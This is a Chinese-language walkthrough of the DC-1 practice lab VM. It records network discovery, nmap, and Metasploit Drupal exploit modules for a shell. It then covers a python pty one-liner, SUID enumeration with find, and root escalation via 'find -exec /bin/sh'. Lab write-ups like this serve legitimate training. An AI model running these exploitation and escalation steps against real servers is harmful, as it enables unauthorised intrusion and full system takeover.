靶机简介

DC-1是一个专门建造的易受攻击的实验室,目的是获得渗透测试领域的经验。它是为初学者设计的一个挑战,但它到底有多容易将取决于你的技能和知识,以及你的学习能力。总共有五个flag,但最终目标是在root的主目录中找到并读取该标志。您甚至不需要是root用户才能执行此操作,但是,您将需要root权限。根据你的技能水平,你可以跳过找到这些标志的大部分,直接去找根。

前言

以前打过的靶机,现在再回去重新回味一遍,不看wp磨一磨性子。五个flag,每个flag都会提供线索,但是我的最终目的是拿到root权限,所以不一定找到五个flag,如果可以的话直接拿root。如果不行的话就跟着flag走吧。

getshell



netdiscover 发现主机ip



nmap扫一扫



访问其80端口,发现了 Powered by Drupal

百度一下Drupal漏洞(太多了)

先用msf打一打

msfconsole

search Drupal



利用最新的 2019-02-20试一下

use 6

set rhost 192.168.146.128

set lhost 192.168.146.129

run

失败了 ,msf残忍的告诉我

Exploit completed, but no session was created.

再尝试一下 2018-03-28那个洞,成功拿到shell

SUID提权

用python模拟一终端

python -c 'import pty;pty.spawn("/bin/sh")'



找到正在系统上运行的所有SUID可执行文件

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} ;

使用第一条就行了

发现find命令,利用find提权

find提权

简介

find命令是在指定目录下查找文件,并返回查找到的子目录和全部文件

-exec<执行指令>:假设find指令的回传值为True,就执行该指令 #如果find有suid权限,那就可以通过find执行任意root命令

利用

直接在/tmp目录下创建个文件,然后用find找,自然会返回true。再利用-exec参数执行命令即可

cd /tmp

touch test

find test -exec "/bin/sh" ;